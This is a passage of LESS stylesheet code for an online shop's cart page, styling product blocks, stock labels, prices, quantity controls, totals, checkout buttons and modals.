0;\n\t\t\t\t\t\t\t\ttransition: opacity .2s ease;\n\t\t\t\t\t\t\t\t&:hover {opacity: .7;}\n\t\t\t\t\t\t\t\t.fas {\n\t\t\t\t\t\t\t\t\tcolor: #888;\n\t\t\t\t\t\t\t\t\tfont-size: 50px;\n\t\t\t\t\t\t\t\t\tline-height: 50px;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.img {\n\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\theight: 100%;\n\t\t\t\t\t\t\t\t\tmin-height: 150px;\n\t\t\t\t\t\t\t\t\tbackground: @lightGrey no-repeat center\/contain;\n\t\t\t\t\t\t\t\t\t&.noImg {width: 25%;}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.stock {\n\t\t\t\t\t\t\t\t\tpadding: 5px 10px;\n\t\t\t\t\t\t\t\t\tcolor: @white;\n\t\t\t\t\t\t\t\t\tbackground-color: @secondTonic;\n\t\t\t\t\t\t\t\t\tfont-size: .7rem;\n\t\t\t\t\t\t\t\t\tline-height: .7rem;\n\t\t\t\t\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\tbottom: 0;\n\t\t\t\t\t\t\t\t\tleft: 0;\n\t\t\t\t\t\t\t\t\t&.notAvailable {background-color: @warningRed;}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 768px) {max-height: none;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t.infosBlock {\n\t\t\t\t\t\t\t\twidth: calc(~'(100% \/ 3) * 2');\n\t\t\t\t\t\t\t\tpadding: 20px 20px 10px;\n\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\t\t\t\tjustify-content: space-between;\n\t\t\t\t\t\t\t\talign-items: flex-start;\n\t\t\t\t\t\t\t\tflex-grow: 1;\n\t\t\t\t\t\t\t\t.leftBlock {\n\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\t\t\t\t\tjustify-content: center;\n\t\t\t\t\t\t\t\t\talign-items: flex-start;\n\t\t\t\t\t\t\t\t\tflex-grow: 1;\n\t\t\t\t\t\t\t\t\t.equipmentTitle {\n\t\t\t\t\t\t\t\t\t\tfont-size: 1.2rem;\n\t\t\t\t\t\t\t\t\t\tline-height: 1.2rem;\n\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\ttext-transform: uppercase;\n\t\t\t\t\t\t\t\t\t\ttext-decoration: none;\n\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\ttransition: color .2s ease;\n\t\t\t\t\t\t\t\t\t\t&:hover, &:focus {color: @ultraDarkGrey;}\n\t\t\t\t\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .title {display: none;}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .badge {display: none;}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .actualPrice {\n\t\t\t\t\t\t\t\t\t\tmargin-top: 15px;\n\t\t\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\t\t\t> div,\n\t\t\t\t\t\t\t\t\t\t> div > span {\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t.exVat {\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\tsup {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .stripedPrice {\n\t\t\t\t\t\t\t\t\t\tmargin-top: 15px;\n\t\t\t\t\t\t\t\t\t\tfont-size: 1.4rem;\n\t\t\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\t\t\ttext-decoration: none;\n\t\t\t\t\t\t\t\t\t\t> div {\n\t\t\t\t\t\t\t\t\t\t\t\/\/display: inline-block;\n\t\t\t\t\t\t\t\t\t\t\twidth: fit-content;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\t\t\theight: 1px;\n\t\t\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\t\t\ttop: 50%;\n\t\t\t\t\t\t\t\t\t\t\t\ttransform: rotate(-12deg);\n\t\t\t\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t> div > span {\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t.exVat {\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\tsup {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.articleRef {\n\t\t\t\t\t\t\t\t\t\tmargin-top: 5px;\n\t\t\t\t\t\t\t\t\t\tcolor: @darkGrey;\n\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\t\t\t.articleRefTitle {margin-right: 5px;}\n\t\t\t\t\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: .7rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: .7rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.stockBlock {\n\t\t\t\t\t\t\t\t\t\torder: 5;\n\t\t\t\t\t\t\t\t\t\t.stockTitle{display: none}\n\t\t\t\t\t\t\t\t\t\t.stockState {\n\t\t\t\t\t\t\t\t\t\t\tmargin-right: 5px;\n\t\t\t\t\t\t\t\t\t\t\tcolor: @firstTonic;\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1rem;\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\t\t\t\t&.notAvailable {&:before {background-color: @x_statusOrange;}}\n\t\t\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 9px;\n\t\t\t\t\t\t\t\t\t\t\t\theight: 9px;\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-bottom: 1px;\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-right: 5px;\n\t\t\t\t\t\t\t\t\t\t\t\tbackground-color: @validGreen;\n\t\t\t\t\t\t\t\t\t\t\t\tborder-radius: 9px;\n\t\t\t\t\t\t\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.pricesBlock {\n\t\t\t\t\t\t\t\t\t\torder: 3;\n\t\t\t\t\t\t\t\t\t\t.articlePrice, .prices {\n\t\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\t\tmargin-top: 1.2rem;\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\tflex-wrap: wrap;\n\t\t\t\t\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\t\t\t\t\talign-items: baseline;\n\t\t\t\t\t\t\t\t\t\t\tflex-grow: 1;\n\t\t\t\t\t\t\t\t\t\t\t.priceWrapper {\n\t\t\t\t\t\t\t\t\t\t\t\tcolor: @black;\n\t\t\t\t\t\t\t\t\t\t\t\t&.ati {font-weight: 500;}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t.priceLabel {display:none}\n\t\t\t\t\t\t\t\t\t\t\t.discountBadge {display:none;}\n\t\t\t\t\t\t\t\t\t\t\t.stripedPrice {\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-bottom: .8rem;\n\t\t\t\t\t\t\t\t\t\t\t\t.priceWrapper {\n\t\t\t\t\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\theight: 1px;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\ttop: 50%;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\ttransform: rotate(-12deg);\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t.actualPrice {\n\t\t\t\t\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\t\t\t\t\t.priceWrapper {\n\t\t\t\t\t\t\t\t\t\t\t\t\t&.ati {margin-top: 15px;}\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.ecotax {\n\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\tpadding: 10px 0;\n\t\t\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\t\t\tfont-style: italic;\n\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\t.ecotaxValue {font-weight: 700;}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.quantityBlock {\n\t\t\t\t\t\t\t\t\t\tmargin: 1.2rem 0;\n\t\t\t\t\t\t\t\t\t\tborder: thin solid @firstTonic;\n\t\t\t\t\t\t\t\t\t\torder: 4;\n\t\t\t\t\t\t\t\t\t\t.quantity {\n\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\t\t\t\tposition: relative;\n\t\t\t\t\t\t\t\t\t\t\tgap: 2rem;\n\t\t\t\t\t\t\t\t\t\t\t.quantityLabel {\n\t\t\t\t\t\t\t\t\t\t\t\tpadding: 0 1rem;\n\t\t\t\t\t\t\t\t\t\t\t\tfont-size: .9rem;\n\t\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\tinput {\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 60px;\n\t\t\t\t\t\t\t\t\t\t\t\tpadding: 10px;\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-right: 20px;\n\t\t\t\t\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t\t\t\t\t\tz-index: 2;\n\t\t\t\t\t\t\t\t\t\t\t\t&::-webkit-outer-spin-button, &::-webkit-inner-spin-button {\n\t\t\t\t\t\t\t\t\t\t\t\t\t-webkit-appearance: none;\n\t\t\t\t\t\t\t\t\t\t\t\t\t-moz-appearance: textfield;\n\t\t\t\t\t\t\t\t\t\t\t\t\tmargin: 0;\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t.quantity-nav {\n\t\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\t\tflex-direction: row-reverse;\n\t\t\t\t\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\t\t\t\t\tjustify-content: space-between;\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 100px;\n\t\t\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\t\t\tright: 0;\n\t\t\t\t\t\t\t\t\t\t\t\t.quantity-button {\n\t\t\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\t\t\t\t\t\tjustify-content: center;\n\t\t\t\t\t\t\t\t\t\t\t\t\tmargin: 0 10px;\n\t\t\t\t\t\t\t\t\t\t\t\t\tfont-size: 1.2em;\n\t\t\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t\t\t\tcursor: pointer;\n\t\t\t\t\t\t\t\t\t\t\t\t\tuser-select: none;\n\t\t\t\t\t\t\t\t\t\t\t\t\ttransition: .2s;\n\t\t\t\t\t\t\t\t\t\t\t\t\t&:hover {color: @mainColor;}\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t@media(max-width: 420px) {gap: 1rem;}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.commentBlock {\n\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\t\t\t\tjustify-content: flex-end;\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.rightBlock {\n\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\tmargin-top: 5px;\n\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\t\t\tjustify-content: flex-end;\n\t\t\t\t\t\t\t\t\t.remove {\n\t\t\t\t\t\t\t\t\t\twidth: auto;\n\t\t\t\t\t\t\t\t\t\tmargin: 0;\n\t\t\t\t\t\t\t\t\t\tcolor: @grey;\n\t\t\t\t\t\t\t\t\t\toutline: none;\n\t\t\t\t\t\t\t\t\t\tbox-shadow: none;\n\t\t\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\t\t\tcursor: pointer;\n\t\t\t\t\t\t\t\t\t\ttransition: background-color 0.2s ease;\n\t\t\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\t\t\tcolor: @mainColor;\n\t\t\t\t\t\t\t\t\t\t\tbox-shadow: none;\n\t\t\t\t\t\t\t\t\t\t\toutline: none;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 920px) {\n\t\t\t\t\t\t\t\t\tpadding: 10px;\n\t\t\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 614px) {padding: 10px;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t@media(max-width: 920px) {margin-bottom: 4px;}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.emptyCart {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tmargin: 0 auto;\n\t\t\t\t\t\t\tpadding: 50px 20px;\n\t\t\t\t\t\t\tbackground-color: fadeOut(@white, 30%);\n\t\t\t\t\t\t\tborder: solid 1px @grey;\n\t\t\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\tflex-wrap: nowrap;\n\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t.material-icons {\n\t\t\t\t\t\t\t\tmargin: 10px 0 0 0;\n\t\t\t\t\t\t\t\tfont-size: 60px;\n\t\t\t\t\t\t\t\tline-height: 60px;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\tborder-radius: 0;\n\t\t\t\t\t\t\tbox-shadow: none;\n\t\t\t\t\t\t\torder: 3;\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t\t.articlePrice {div.stripedPrice {text-decoration: line-through;}}\n\t\t\t\t@media(max-width: 1024px) {width: calc(~'60% - 10px');}\n\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\twidth: 100%;\n\t\t\t\t\torder: 4;\n\t\t\t\t}\n\t\t\t}\n\t\t\t.actions {\n\t\t\t\twidth: calc(~'30% - 10px');\n\t\t\t\topacity: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\tflex-flow: column nowrap;\n\t\t\t\tjustify-content: flex-start;\n\t\t\t\talign-self: flex-start;\n\t\t\t\ttransition: opacity .2s ease;\n\t\t\t\t&.empty {display: none;}\n\t\t\t\t.actionBlock {\n\t\t\t\t\twidth: 100%;\n\t\t\t\t\tmargin: 0 auto;\n\t\t\t\t\tpadding: 20px;\n\t\t\t\t\tbackground-color: fadeOut(@white, 30%);\n\t\t\t\t\tborder: solid 1px @mediumGrey;\n\t\t\t\t\toverflow: hidden;\n\t\t\t\t\tdisplay: flex;\n\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t&.hidden {\n\t\t\t\t\t\tvisibility: inherit !important;\n\t\t\t\t\t\tdisplay: flex !important;\n\t\t\t\t\t\t.totalTab {\n\t\t\t\t\t\t\t.articleNumber {\n\t\t\t\t\t\t\t\tpadding: 0;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.buttonBlock {display: none;}\n\t\t\t\t\t}\n\t\t\t\t\t.totalTab {\n\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\tmargin: 0 0 10px 0;\n\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t.articleNumber {\n\t\t\t\t\t\t\torder: 1;\n\t\t\t\t\t\t\tcolor: @textDarkGrey;\n\t\t\t\t\t\t\tfont-size: 1.2rem;\n\t\t\t\t\t\t\tline-height: 1.2rem;\n\t\t\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\t\t\ttext-align: left;\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.totalAmount {\n\t\t\t\t\t\t\torder: 3;\n\t\t\t\t\t\t\tpadding: .5rem 0;\n\t\t\t\t\t\t\tmargin: 0 0 .5rem 0;\n\t\t\t\t\t\t\tcolor: @black;\n\t\t\t\t\t\t\tborder-bottom: solid 1px @mediumGrey;\n\t\t\t\t\t\t\tfont-size: 2.5rem;\n\t\t\t\t\t\t\tline-height: 2.5rem;\n\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\ttext-align: left;\n\t\t\t\t\t\t\t.withVat {\n\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\tline-height: 2rem;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t&.totalAmountStriped {\n\t\t\t\t\t\t\t\torder: 2;\n\t\t\t\t\t\t\t\t.withVat, .taxFree {\n\t\t\t\t\t\t\t\t\twidth: fit-content;\n\t\t\t\t\t\t\t\t\theight: fit-content;\n\t\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\t\tfont-size: 1.5rem;\n\t\t\t\t\t\t\t\t\tline-height: 1.5rem;\n\t\t\t\t\t\t\t\t\tmargin-top: .2rem;\n\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\theight: 1px;\n\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\ttop: 50%;\n\t\t\t\t\t\t\t\t\t\ttransform: rotate(-12deg);\n\t\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t&.withVat {\n\t\t\t\t\t\t\t\t\t\tfont-size: 1.1rem;\n\t\t\t\t\t\t\t\t\t\tline-height: 1.1rem;\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\/\/&.totalAmountStriped {\n\t\t\t\t\t\t\t\/\/\tpadding: 0 0 1rem 0;\n\t\t\t\t\t\t\t\/\/\tcolor: @grey;\n\t\t\t\t\t\t\t\/\/\tborder: none;\n\t\t\t\t\t\t\t\/\/\tfont-size: 1.5rem;\n\t\t\t\t\t\t\t\/\/\tline-height: 2rem;\n\t\t\t\t\t\t\t\/\/\tfont-weight: 300;\n\t\t\t\t\t\t\t\/\/\ttext-decoration: line-through;\n\t\t\t\t\t\t\t\/\/\t.withVat {\n\t\t\t\t\t\t\t\/\/\t\tfont-size: 1.2rem;\n\t\t\t\t\t\t\t\/\/\t\tline-height: 1.2rem;\n\t\t\t\t\t\t\t\/\/\t}\n\t\t\t\t\t\t\t\/\/}\n\t\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\tline-height: 2rem;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t\t.buttonBlock {\n\t\t\t\t\t\torder: 4;\n\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t.paymentOrderButton, .quoteButton {\n\t\t\t\t\t\t\tmargin-bottom: 10px;\n\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t&:last-child {margin-bottom: 0;}\n\t\t\t\t\t\t\t.paymentOrder {\n\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\tpadding: 10px 20px;\n\t\t\t\t\t\t\t\tmargin: 15px auto 0;\n\t\t\t\t\t\t\t\tcolor: @white;\n\t\t\t\t\t\t\t\tbackground-color: @black;\n\t\t\t\t\t\t\t\tborder-radius: 20px;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\tfont-size: 1rem;\n\t\t\t\t\t\t\t\tline-height: 1rem;\n\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t\ttransition: all .2s ease;\n\t\t\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 768px) {padding: 10px;}\n\t\t\t\t\t\t\t\t&:disabled {background-color: lighten(@grey, 20%);}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t.quote {\n\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\tpadding: 10px 20px;\n\t\t\t\t\t\t\t\tmargin: 0 auto;\n\t\t\t\t\t\t\t\tcolor: @white;\n\t\t\t\t\t\t\t\tbackground-color: @black;\n\t\t\t\t\t\t\t\tborder-radius: 20px;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\tfont-size: .9rem;\n\t\t\t\t\t\t\t\tline-height: .9rem;\n\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t\ttransition: all .2s ease;\n\t\t\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 768px) {padding: 10px;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.emptyCartButton {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tmargin-top: 15px;\n\t\t\t\t\t\t\t.remove {\n\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\tpadding: 0;\n\t\t\t\t\t\t\t\tcolor: @textGrey;\n\t\t\t\t\t\t\t\tbackground-color: transparent;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\tborder-radius: 0;\n\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\ttext-align: left;\n\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\ttransition: color .2s ease;\n\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\tcolor: @mainColor;\n\t\t\t\t\t\t\t\t\toutline: none;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.material-icons {display: none;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\tpadding: 10px;\n\t\t\t\t\t\torder: 2;\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t\t@media(max-width: 1024px) {width: calc(~'40% - 10px');}\n\t\t\t\t@media(max-width: 768px) {margin-bottom: 1rem;}\n\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\twidth: 100%;\n\t\t\t\t\torder: 3;\n\t\t\t\t}\n\t\t\t}\n\t\t\t#emptyCartModal {\n\t\t\t\t.modal-footer {\n\t\t\t\t\tborder: none;\n\t\t\t\t\ttext-align: center;\n\t\t\t\t\tbackground: white;\n\t\t\t\t\tpadding-bottom: 20px;\n\t\t\t\t\tbutton.btn-primary {\n\t\t\t\t\t\tcolor: white;\n\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\tpadding: 0.5rem 0.75rem;\n\t\t\t\t\t\t&:hover {background-color: darken(@mainColor, 5%);}\n\t\t\t\t\t\t.material-icons {\n\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\tfont-size: 30px;\n\t\t\t\t\t\t\tline-height: 60px;\n\t\t\t\t\t\t}\n\t\t\t\t\t\t&.cancel {\n\t\t\t\t\t\t\tcolor: #232121;\n\t\t\t\t\t\t\tbackground-color: white;\n\t\t\t\t\t\t\tborder: solid 1px rgba(136, 136, 136, 0.5);\n\t\t\t\t\t\t\t&:hover {background-color: white;}\n\t\t\t\t\t\t\t&:focus {box-shadow:  white;}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t\t@media(max-width: 992px) {}\n\t\t}\n\t}\n\t.js-comment-modal {\n\t\t.modal-body {\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\talign-content: flex-end;\n\t\t}\n\t\t.js-article-name {\n\t\t\tdisplay: block;\n\t\t\twidth: 100%;\n\t\t\tpadding: 10px;\n\t\t\tfont-size: 18px;\n\t\t\ttext-align: center;\n\t\t\tbackground: @lightGrey;\n\t\t}\n\t\ttextarea {\n\t\t\twidth: 100%;\n\t\t\tresize: vertical;\n\t\t\tmargin-top: 20px;\n\t\t\tmin-height: 100px;\n\t\t\tpadding: 10px;\n\t\t\tfont-size: 